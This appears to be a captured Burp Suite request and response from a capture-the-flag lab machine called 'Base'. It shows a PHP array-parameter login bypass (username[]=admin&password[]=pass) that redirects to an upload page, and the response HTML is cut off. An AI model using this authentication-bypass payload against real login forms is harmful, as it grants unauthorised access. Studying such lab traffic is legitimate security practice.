 Request
Pretty Raw Hex \n
1 POST /login/login.php HTTP/1.1
2 Host: 10.129.95.184
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.95.184
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.129.95.184/login/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=7n7n6efg8acesb8i576dl66pbs
14 Connection: close
15
16 username[]=admin&password[]=pass
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 17 Jan 2023 14:14:36 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /upload.php
8 Content-Length: 7102
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14
15 <head>
16 <meta charset="utf-8">
17 <meta content="width=device-width, initial-scale=1.0" name="viewport">
18
19 <title>
Welcome to Base
</title>
20 <meta content="" name="description">
21 <meta content="" name="keywords">
22
23 <!-- Favicons -->
24 <link href="../assets/img/favicon.png" rel="icon">
25 <link href="../assets/img/apple-touch-icon.png" rel="apple-touch-icon">
26
27 <!-- Google Fonts -->
28 <link href="
https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,
600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppi
ns:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">
29